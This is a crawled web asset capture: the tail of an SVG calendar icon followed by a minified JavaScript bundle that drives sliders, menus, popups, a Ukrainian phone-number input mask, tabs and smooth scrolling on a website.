0.568528C11.4951 0.636629 11.5351 0.728993 11.5351 0.825302V1.92566C11.5351 2.02197 11.4951 2.11433 11.4241 2.18244C11.353 2.25054 11.2565 2.28879 11.156 2.28879C11.0555 2.28879 10.9591 2.25054 10.888 2.18244C10.8169 2.11433 10.777 2.02197 10.777 1.92566V0.825302ZM2.55063 0.825302C2.55063 0.728993 2.59056 0.636629 2.66165 0.568528C2.73274 0.500428 2.82916 0.462169 2.92969 0.462169C3.03022 0.462169 3.12664 0.500428 3.19773 0.568528C3.26881 0.636629 3.30875 0.728993 3.30875 0.825302V1.92566C3.30875 2.02197 3.26881 2.11433 3.19773 2.18244C3.12664 2.25054 3.03022 2.28879 2.92969 2.28879C2.82916 2.28879 2.73274 2.25054 2.66165 2.18244C2.59056 2.11433 2.55063 2.02197 2.55063 1.92566V0.825302ZM0.759664 1.60663H2.06818V1.92566C2.06818 2.14454 2.15895 2.35446 2.32051 2.50924C2.48208 2.66401 2.7012 2.75096 2.92969 2.75096C3.15817 2.75096 3.3773 2.66401 3.53886 2.50924C3.70043 2.35446 3.79119 2.14454 3.79119 1.92566V1.60663H10.2945V1.92566C10.2945 2.14454 10.3853 2.35446 10.5468 2.50924C10.7084 2.66401 10.9275 2.75096 11.156 2.75096C11.3845 2.75096 11.6036 2.66401 11.7652 2.50924C11.9268 2.35446 12.0175 2.14454 12.0175 1.92566V1.60663H13.326V4.25856H0.759664V1.60663ZM0.759664 4.7202H13.326V11.5433H11.5571C11.4932 11.5433 11.4318 11.5676 11.3866 11.611C11.3413 11.6543 11.3159 11.7131 11.3159 11.7744V13.4689H0.759664V4.7202ZM12.985 12.0054L11.7984 13.1421V12.0054H12.985Z" fill="#808080"/>
<path d="M3.83684 5.94208H2.59626C2.5323 5.94211 2.47097 5.96649 2.42573 6.00986C2.3805 6.05322 2.35508 6.11203 2.35504 6.17336V7.36282C2.35508 7.42415 2.3805 7.48296 2.42573 7.52633C2.47097 7.5697 2.5323 7.59407 2.59626 7.59411H3.83684C3.90082 7.59411 3.96218 7.56974 4.00741 7.52637C4.05265 7.48299 4.07807 7.42417 4.07807 7.36282V6.17336C4.07807 6.11202 4.05265 6.05319 4.00741 6.00982C3.96218 5.96644 3.90082 5.94208 3.83684 5.94208ZM3.59562 7.13154H2.83749V6.40465H3.59562V7.13154Z" fill="#808080"/>
<path d="M6.3877 5.94208H5.14712C5.08323 5.94222 5.022 5.96664 4.97686 6.01C4.93172 6.05335 4.90635 6.1121 4.90631 6.17336V7.36282C4.90635 7.42415 4.93177 7.48296 4.977 7.52633C5.02223 7.5697 5.08357 7.59407 5.14753 7.59411H6.38811C6.45208 7.59407 6.51341 7.5697 6.55864 7.52633C6.60387 7.48296 6.6293 7.42415 6.62934 7.36282V6.17336C6.62932 6.14296 6.62305 6.11286 6.6109 6.08478C6.59874 6.0567 6.58094 6.0312 6.5585 6.00972C6.53606 5.98824 6.50942 5.97121 6.48012 5.9596C6.45081 5.948 6.41941 5.94204 6.3877 5.94208ZM6.14648 7.13154H5.38876V6.40465H6.14689L6.14648 7.13154Z" fill="#808080"/>
<path d="M8.93864 5.94208H7.69806C7.66635 5.94204 7.63495 5.948 7.60564 5.9596C7.57633 5.97121 7.5497 5.98824 7.52726 6.00972C7.50482 6.0312 7.48701 6.0567 7.47486 6.08478C7.4627 6.11286 7.45644 6.14296 7.45642 6.17336V7.36282C7.45646 7.42415 7.48188 7.48296 7.52711 7.52633C7.57234 7.5697 7.63368 7.59407 7.69764 7.59411H8.93822C9.00219 7.59407 9.06352 7.5697 9.10875 7.52633C9.15398 7.48296 9.17941 7.42415 9.17945 7.36282V6.17336C9.17941 6.1121 9.15404 6.05335 9.1089 6.01C9.06376 5.96664 9.00253 5.94222 8.93864 5.94208ZM8.69741 7.13154H7.93887V6.40465H8.697L8.69741 7.13154Z" fill="#808080"/>
<path d="M10.2489 7.59411H11.4895C11.5534 7.59407 11.6148 7.5697 11.66 7.52633C11.7052 7.48296 11.7307 7.42415 11.7307 7.36282V6.17336C11.7307 6.11203 11.7052 6.05322 11.66 6.00986C11.6148 5.96649 11.5534 5.94211 11.4895 5.94208H10.2489C10.1849 5.94208 10.1236 5.96644 10.0783 6.00982C10.0331 6.05319 10.0077 6.11202 10.0077 6.17336V7.36282C10.0077 7.42417 10.0331 7.48299 10.0783 7.52637C10.1236 7.56974 10.1849 7.59411 10.2489 7.59411ZM10.4901 6.40465H11.2483V7.13154H10.4901V6.40465Z" fill="#808080"/>
<path d="M3.83684 8.25275H2.59626C2.5323 8.25278 2.47097 8.27717 2.42573 8.32054C2.3805 8.36392 2.35508 8.42274 2.35504 8.48409V9.67383C2.35508 9.73517 2.3805 9.79399 2.42573 9.83737C2.47097 9.88075 2.5323 9.90513 2.59626 9.90517H3.83684C3.90082 9.90517 3.96218 9.88079 4.00741 9.83741C4.05265 9.79402 4.07807 9.73518 4.07807 9.67383V8.48409C4.07807 8.42273 4.05265 8.36389 4.00741 8.3205C3.96218 8.27712 3.90082 8.25275 3.83684 8.25275ZM3.59562 9.44249H2.83749V8.71542H3.59562V9.44249Z" fill="#808080"/>
<path d="M6.3877 8.25275H5.14712C5.08323 8.25289 5.022 8.27732 4.97686 8.32068C4.93172 8.36405 4.90635 8.42281 4.90631 8.48409V9.67383C4.90635 9.73517 4.93177 9.79399 4.977 9.83737C5.02223 9.88075 5.08357 9.90513 5.14753 9.90517H6.38811C6.45208 9.90513 6.51341 9.88075 6.55864 9.83737C6.60387 9.79399 6.6293 9.73517 6.62934 9.67383V8.48409C6.62932 8.45368 6.62305 8.42357 6.6109 8.39548C6.59874 8.3674 6.58094 8.34189 6.5585 8.3204C6.53606 8.29892 6.50942 8.28189 6.48012 8.27028C6.45081 8.25867 6.41941 8.25271 6.3877 8.25275ZM6.14648 9.44249H5.38876V8.71542H6.14689L6.14648 9.44249Z" fill="#808080"/>
<path d="M8.93864 8.25275H7.69806C7.66635 8.25271 7.63495 8.25867 7.60564 8.27028C7.57633 8.28189 7.5497 8.29892 7.52726 8.3204C7.50482 8.34189 7.48701 8.3674 7.47486 8.39548C7.4627 8.42357 7.45644 8.45368 7.45642 8.48409V9.67383C7.45646 9.73517 7.48188 9.79399 7.52711 9.83737C7.57234 9.88075 7.63368 9.90513 7.69764 9.90517H8.93822C9.00219 9.90513 9.06352 9.88075 9.10875 9.83737C9.15398 9.79399 9.17941 9.73517 9.17945 9.67383V8.48409C9.17941 8.42281 9.15404 8.36405 9.1089 8.32068C9.06376 8.27732 9.00253 8.25289 8.93864 8.25275ZM8.69741 9.44249H7.93887V8.71542H8.697L8.69741 9.44249Z" fill="#808080"/>
<path d="M11.4895 9.90517C11.5534 9.90513 11.6148 9.88075 11.66 9.83737C11.7052 9.79399 11.7307 9.73517 11.7307 9.67383V8.48409C11.7307 8.42274 11.7052 8.36392 11.66 8.32054C11.6148 8.27717 11.5534 8.25278 11.4895 8.25275H10.2489C10.1849 8.25275 10.1236 8.27712 10.0783 8.3205C10.0331 8.36389 10.0077 8.42273 10.0077 8.48409V9.67383C10.0077 9.73518 10.0331 9.79402 10.0783 9.83741C10.1236 9.88079 10.1849 9.90517 10.2489 9.90517H11.4895ZM10.4901 8.71542H11.2483V9.44249H10.4901V8.71542Z" fill="#808080"/>
<path d="M3.83684 10.564H2.59626C2.5323 10.564 2.47097 10.5884 2.42573 10.6318C2.3805 10.6751 2.35508 10.7339 2.35504 10.7953V11.9846C2.35508 12.0459 2.3805 12.1047 2.42573 12.1481C2.47097 12.1914 2.5323 12.2158 2.59626 12.2158H3.83684C3.90082 12.2158 3.96218 12.1915 4.00741 12.1481C4.05265 12.1047 4.07807 12.0459 4.07807 11.9846V10.7953C4.07807 10.7339 4.05265 10.6751 4.00741 10.6317C3.96218 10.5884 3.90082 10.564 3.83684 10.564ZM3.59562 11.7533H2.83749V11.0265H3.59562V11.7533Z" fill="#808080"/>
<path d="M6.3877 10.564H5.14712C5.08323 10.5641 5.022 10.5886 4.97686 10.6319C4.93172 10.6753 4.90635 10.734 4.90631 10.7953V11.9846C4.90635 12.0459 4.93177 12.1047 4.977 12.1481C5.02223 12.1914 5.08357 12.2158 5.14753 12.2158H6.38811C6.45208 12.2158 6.51341 12.1914 6.55864 12.1481C6.60387 12.1047 6.6293 12.0459 6.62934 11.9846V10.7953C6.62932 10.7649 6.62305 10.7348 6.6109 10.7067C6.59874 10.6786 6.58094 10.6531 6.5585 10.6316C6.53606 10.6102 6.50942 10.5931 6.48012 10.5815C6.45081 10.5699 6.41941 10.564 6.3877 10.564ZM6.14648 11.7533H5.38876V11.0265H6.14689L6.14648 11.7533Z" fill="#808080"/>
<path d="M8.93864 10.564H7.69806C7.66635 10.564 7.63495 10.5699 7.60564 10.5815C7.57633 10.5931 7.5497 10.6102 7.52726 10.6316C7.50482 10.6531 7.48701 10.6786 7.47486 10.7067C7.4627 10.7348 7.45644 10.7649 7.45642 10.7953V11.9846C7.45646 12.0459 7.48188 12.1047 7.52711 12.1481C7.57234 12.1914 7.63368 12.2158 7.69764 12.2158H8.93822C9.00219 12.2158 9.06352 12.1914 9.10875 12.1481C9.15398 12.1047 9.17941 12.0459 9.17945 11.9846V10.7953C9.17941 10.734 9.15404 10.6753 9.1089 10.6319C9.06376 10.5886 9.00253 10.5641 8.93864 10.564ZM8.69741 11.7533H7.93887V11.0265H8.697L8.69741 11.7533Z" fill="#808080"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/async-scripts.js?id=d436fcda61442ad69448
body_size: 4030
content:
!function(t){var e={};function o(s){if(e[s])return e[s].exports;var i=e[s]={i:s,l:!1,exports:{}};return t[s].call(i.exports,i,i.exports,o),i.l=!0,i.exports}o.m=t,o.c=e,o.d=function(t,e,s){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(o.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)o.d(s,i,function(e){return t[e]}.bind(null,i));return s},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/",o(o.s=6)}({6:function(t,e,o){t.exports=o("PmFJ")},PmFJ:function(t,e,o){"use strict";o.r(e);var s={leftArrows:document.querySelectorAll("#vue-slider .js-left"),rightArrows:document.querySelectorAll("#vue-slider .js-right"),leftArrowsClickListener:function(){this.leftArrows.forEach((function(t){t.addEventListener("click",(function(){document.querySelector("#vue-slider .prev").click()}),{passive:!1})}))},rightArrowsClickListener:function(){this.rightArrows.forEach((function(t){t.addEventListener("click",(function(){document.querySelector("#vue-slider .next").click()}),{passive:!1})}))},init:function(){this.leftArrowsClickListener(),this.rightArrowsClickListener()}},i={mobile_menu:document.querySelector(".mobile-menu"),mobile_burger:document.querySelector(".header_burger"),left_menu:document.querySelector(".left-menu_container"),listener:function(){var t=this.mobile_burger,e=this.left_menu;this.mobile_menu.addEventListener("click",(function(){t.classList.contains("open")?(t.classList.remove("open"),e.style.display="none",document.querySelector("html").style.overflowY=""):(t.classList.add("open"),e.style.display="block",document.querySelector("html").style.overflowY="hidden")}),{passive:!1})},init:function(){this.listener()}},n=o("ZtHl"),c={openButtons:document.querySelectorAll(".js-open-popup"),closeButton:document.querySelector(".js-close-popup"),closeButtons:document.querySelectorAll(".js-close-popup"),isShown:!1,isShownMob:!1,init:function(){null==this.openButtons||this.closeButton;if(null==this.openButtons||null==this.closeButton)return!1;this.listener()},listener:function(){this.show(),this.hide(),this.outerClick(),this.mobHide()},show:function(){for(var t=0;t<this.openButtons.length;t++)this.openButtons[t].addEventListener("click",e,{passive:!1});function e(){var t=this.dataset.popup,e=document.querySelector('[data-modal="'+t+'"]');if(c.isShownMob)return e.classList.remove("show"),e.classList.remove("from-footer"),c.isShown=!1,c.isShownMob=!1,void this.classList.remove("active");e.classList.add("show"),c.isShown=!0,this.classList.contains("footer_mobile-item")&&(this.classList.add("active"),e.classList.add("from-footer"),c.isShownMob=!0)}},mobHide:function(){document.querySelector(".footer_mobile-item.js-open-popup").addEventListener("click",(function(){if(console.log("debugger"),this.classList.contains(".active")){this.closest(".modal-mask").classList.contains("from-footer")&&this.closest(".modal-mask").classList.remove("from-footer");var t=this.dataset.popup;document.querySelector('[data-modal="'+t+'"]').classList.remove("show"),this.classList.remove("active"),c.isShownMob=!1}}))},hide:function(){for(var t=0;t<this.closeButtons.length;t++)this.closeButtons[t].addEventListener("click",e);function e(){console.log("hide"),this.closest(".modal-mask").classList.remove("show"),c.isShown=!1}},outerClick:function(){document.addEventListener("mousedown",(function(t){if(t.stopPropagation(),0!=c.isShown){var e=document.querySelector(".show .modal-container"),o=t.target;do{if(o==e)return;o=o.parentNode}while(o);e.closest(".modal-mask").classList.remove("show"),c.isShown=!1,document.querySelector(".footer_mobile-item.active")&&document.querySelector(".footer_mobile-item.active").classList.remove("active")}}))}},r=c,l={phoneInputs:document.querySelectorAll('input[type="tel"'),init:function(){for(var t=0;t<this.phoneInputs.length;t++)this.phoneInputs[t].addEventListener("focus",(function(){this.value.length||(this.value="+38(0")}),{passive:!1}),this.phoneInputs[t].addEventListener("input",this.phoneMask,{passive:!1})},phoneMask:function(){var t=this.value.replace("+38(0","").replace(/\D/g,"").match(/(\d{0,2})(\d{0,3})(\d{0,2})(\d{0,2})/),e=(t[1]?"+38(0"+t[1]:"")+(t[2]?") "+t[2]:"")+(t[3]?"-"+t[3]:"")+(t[4]?"-"+t[4]:"");this.value=e}};function a(t,e){for(var o=0;o<e.length;o++){var s=e[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}var u=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.$customSelect=document.querySelector(".custom-select"),this.$selectListWrap=document.querySelector(".custom-select__list-wrap"),this.$selectItem=document.querySelectorAll(".custom-select__item"),this.$current=document.querySelector(".custom-select__current-wrap"),this.$currentValue=document.querySelector(".custom-select__current-value"),this.$input=this.$customSelect?this.$customSelect.parentElement.querySelector(".js-custom-value"):null,this.selectActiveClass="custom-select--open",this.itemActiveClass="custom-select__item--active",this.$form=document.querySelector("#custom-select-form")}var e,o,s;return e=t,(o=[{key:"init",value:function(){this.$customSelect&&this.selectToggle()}},{key:"selectToggle",value:function(){var t=this;this.$current.addEventListener("click",(function(){t.$customSelect.classList.toggle(t.selectActiveClass)}),{passive:!1}),this.$selectItem.forEach((function(e,o){e.addEventListener("click",(function(e){var o=e.currentTarget;t.$itemActive=t.$customSelect.querySelectorAll("."+t.itemActiveClass),t.$itemActive.forEach((function(e){e.classList.remove(t.itemActiveClass)})),o.classList.add(t.itemActiveClass);var s=o.getAttribute("data-id");t.$input.value=s,t.$currentValue.innerText=o.innerText,t.$customSelect.classList.remove(t.selectActiveClass),t.$form.submit()}),{passive:!1})})),document.addEventListener("keydown",(function(e){27==e.keyCode&&t.$customSelect.classList.remove(t.selectActiveClass)}),{passive:!1})}}])&&a(e.prototype,o),s&&a(e,s),t}());function d(t){throw new Error('"'+t+'" is read-only')}var f=function(){var t=document.querySelectorAll(".tab-trigger"),e=document.querySelectorAll(".tab-content");!function(){!function(){for(var e=0;e<t.length;e++)t[e].dataset.offset=t[e].getBoundingClientRect().top+window.scrollY-50}();var o=function(t){for(var o=event.currentTarget,s=o.classList;"tab-trigger"!=s[1];)d("targetClicked"),s=(o=o.parentElement).classList;var i=o.nextElementSibling;o.children[0];if(i.classList.contains("active"))i.classList.remove("active"),o.classList.remove("active");else{e.forEach((function(t){t.classList.contains("active")&&(t.classList.remove("active"),t.previousElementSibling.classList.remove("active"))})),i.classList.add("active"),o.classList.add("active");var n=o.dataset.offset;window.matchMedia("(max-width: 767px)").matches&&setTimeout((function(){window.scrollTo({top:n,behavior:"smooth"})}),200)}};t.forEach((function(t){t.addEventListener("click",o)})),window.addEventListener("resize",(function(){t.forEach((function(t){t.removeEventListener("click",o);var e=t.getBoundingClientRect().top+window.scrollY-50;t.dataset.offset=e}))})),window.addEventListener("orientationchange",(function(){t.forEach((function(t){t.removeEventListener("click",o)}))}))}()},v=o("dwco"),m=o.n(v),h={$tabs:document.querySelector(".tabs-js"),$tabsTitles:document.querySelectorAll(".tabs-js .custom-tab__title"),$tabsContents:document.querySelectorAll(".tabs-js .custom-tab__content"),$tabsAccordeonTitles:document.querySelectorAll(".tabs-js .custom-tab__accordeon-item"),init:function(){var t=window.location.hash;if(""!==t){var e=t.slice(1);h.$tabsTitles.forEach((function(t){t.classList.remove("active")})),h.$tabsAccordeonTitles.forEach((function(t){t.classList.remove("active")})),h.$tabsContents.forEach((function(t){t.classList.remove("active")})),document.querySelector('.tabs-js .custom-tab__title[data-hash="'+t+'"]')&&document.querySelector('.tabs-js .custom-tab__title[data-hash="'+t+'"]').classList.add("active"),document.querySelector('.tabs-js .custom-tab__content[data-hash="#'+e+'"]')&&window.matchMedia("(min-width: 768px)").matches&&document.querySelector('.tabs-js .custom-tab__content[data-hash="#'+e+'"]').classList.add("active")}for(var o=this.$tabsTitles,s=(this.$tabsContents,this.$tabsAccordeonTitles,function(t){o[t].addEventListener("click",(function(e){if(e.stopPropagation(),o[t].classList.contains("active"))return!1;for(var s=0;s<h.$tabsTitles.length;s++)h.$tabsTitles[s].classList.contains("active")&&h.$tabsTitles[s].classList.remove("active");o[t].classList.add("active");for(var i=o[t].dataset.tab,n=0;n<h.$tabsContents.length;n++)h.$tabsContents[n].classList.contains("active")&&h.$tabsContents[n].classList.remove("active");document.querySelector('.tabs-js [data-tab="'+i+'-tab"]').classList.add("active");var c=e.target.getAttribute("data-hash");window.location.hash=c}),{passive:!1})}),i=0;i<o.length;i++)s(i)}},p=h;function b(t){throw new Error('"'+t+'" is read-only')}var w=function(){var t,e=document.querySelectorAll(".tabs-js .custom-tab__content"),o=document.querySelectorAll(".tabs-js .custom-tab__accordeon-item");!function(){for(var t=0;t<o.length;t++){o[t].dataset.offset=0;var e=o[t].getBoundingClientRect().top+window.scrollY-50;o[t].dataset.offset=e}}(),t=function(t){event.stopPropagation();for(var o=event.currentTarget,s=o.classList,i=o.dataset.hash;"custom-tab__accordeon-item"!=s[0];)b("targetClicked"),s=(o=o.parentElement).classList;var n=o.nextElementSibling;if(o.children[0],n.classList.contains("active"))n.classList.remove("is-not-show"),n.classList.remove("active"),o.classList.remove("active");else{e.forEach((function(t){(t.classList.contains("active")||t.classList.contains("is-not-show"))&&(t.classList.remove("is-not-show"),t.classList.remove("active"),t.previousElementSibling.classList.remove("active"))})),n.classList.add("active"),o.classList.add("active");var c=o.dataset.offset;window.location.hash=i,window.matchMedia("(max-width: 767px)").matches&&setTimeout((function(){window.scrollTo({top:c,behavior:"smooth"})}),200)}},o.forEach((function(e){e.addEventListener("click",t)})),window.addEventListener("resize",(function(){o.forEach((function(e){if(e.removeEventListener("click",t),window.matchMedia("(max-width: 767px)").matches){var o=e.getBoundingClientRect().top+window.scrollY-50;e.dataset.offset=o}})),""===window.location.hash&&window.matchMedia("(min-width: 768px)").matches&&e[0].classList.add("active")})),window.addEventListener("orientationchange",(function(){o.forEach((function(e){e.removeEventListener("click",t)})),""===window.location.hash&&window.matchMedia("(min-width: 768px)").matches&&e[0].classList.add("active")}))};m.a.polyfill(),document.querySelectorAll(".custom-tab__content").length&&window.matchMedia("(max-width: 767px)").matches&&document.querySelectorAll(".custom-tab__content").forEach((function(t){t.classList.remove("active")})),document.addEventListener("DOMContentLoaded",(function(){document.onreadystatechange=function(){var t,e;"complete"===document.readyState&&(s.init(),i.init(),n.a.init(),r.init(),l.init(),u.init(),document.querySelector(".tabs-js")&&(p.init(),window.addEventListener("orientationchange",(function(){setTimeout((function(){p.init()}),300)}))),document.querySelector(".js-toggle-tags")&&(t=document.querySelector(".js-toggle-tags"),e=document.querySelector(".js-tags"),t.addEventListener("click",(function(t){t.currentTarget.classList.toggle("head-lines__text--active"),e.classList.toggle("tag-wrap--show")}),{passive:!1})),document.querySelectorAll(".tab-trigger")&&(f(),window.addEventListener("resize",(function(){f()})),window.addEventListener("orientationchange",(function(){f()}))),document.querySelector(".tabs-js")&&(w(),window.addEventListener("resize",(function(){w()})),window.addEventListener("orientationchange",(function(){w()}))))}}))},ZtHl:function(t,e,o){"use strict";var s={fs_bigger_btn:document.querySelector(".bigger-fs"),fs:document.querySelector("html"),listener:function(){var t=this.fs_bigger_btn,e=this.fs;t.addEventListener("click",(function(){t.classList.contains("active")?(t.classList.remove("active"),e.style.fontSize="32px"):(t.classList.add("active"),e.style.fontSize="36px")}),{passive:!1})},init:function(){this.listener()}};e.a=s},dwco:function(t,e,o){!function(){"use strict";t.exports={polyfill:function(){var t=window,e=document;if(!("scrollBehavior"in e.documentElement.style)||!0===t.__forceSmoothScrollPolyfill__){var o,s=t.HTMLElement||t.Element,i={scroll:t.scroll||t.scrollTo,scrollBy:t.scrollBy,elementScroll:s.prototype.scroll||r,scrollIntoView:s.prototype.scrollIntoView},n=t.performance&&t.performance.now?t.performance.now.bind(t.performance):Date.now,c=(o=t.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(o)?1:0);t.scroll=t.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?m.call(t,e.body,void 0!==arguments[0].left?~~arguments[0].left:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:t.scrollY||t.pageYOffset):i.scroll.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:t.scrollY||t.pageYOffset))},t.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?i.scrollBy.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(t,e.body,~~arguments[0].left+(t.scrollX||t.pageXOffset),~~arguments[0].top+(t.scrollY||t.pageYOffset)))},s.prototype.scroll=s.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var t=arguments[0].left,e=arguments[0].top;m.call(this,this,void 0===t?this.scrollLeft:~~t,void 0===e?this.scrollTop:~~e)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},s.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},s.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var o=f(this),s=o.getBoundingClientRect(),n=this.getBoundingClientRect();o!==e.body?(m.call(this,o,o.scrollLeft+n.left-s.left,o.scrollTop+n.top-s.top),"fixed"!==t.getComputedStyle(o).position&&t.scrollBy({left:s.left,top:s.top,behavior:"smooth"})):t.scrollBy({left:n.left,top:n.top,behavior:"smooth"})}else i.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function r(t,e){this.scrollLeft=t,this.scrollTop=e}function l(t){if(null===t||"object"!=typeof t||void 0===t.behavior||"auto"===t.behavior||"instant"===t.behavior)return!0;if("object"==typeof t&&"smooth"===t.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+t.behavior+" is not a valid value for enumeration ScrollBehavior.")}function a(t,e){return"Y"===e?t.clientHeight+c<t.scrollHeight:"X"===e?t.clientWidth+c<t.scrollWidth:void 0}function u(e,o){var s=t.getComputedStyle(e,null)["overflow"+o];return"auto"===s||"scroll"===s}function d(t){var e=a(t,"Y")&&u(t,"Y"),o=a(t,"X")&&u(t,"X");return e||o}function f(t){for(;t!==e.body&&!1===d(t);)t=t.parentNode||t.host;return t}function v(e){var o,s,i,c,r=(n()-e.startTime)/468;c=r=r>1?1:r,o=.5*(1-Math.cos(Math.PI*c)),s=e.startX+(e.x-e.startX)*o,i=e.startY+(e.y-e.startY)*o,e.method.call(e.scrollable,s,i),s===e.x&&i===e.y||t.requestAnimationFrame(v.bind(t,e))}function m(o,s,c){var l,a,u,d,f=n();o===e.body?(l=t,a=t.scrollX||t.pageXOffset,u=t.scrollY||t.pageYOffset,d=i.scroll):(l=o,a=o.scrollLeft,u=o.scrollTop,d=r),v({scrollable:l,method:d,startTime:f,startX:a,startY:u,x:s,y:c})}}}}()}});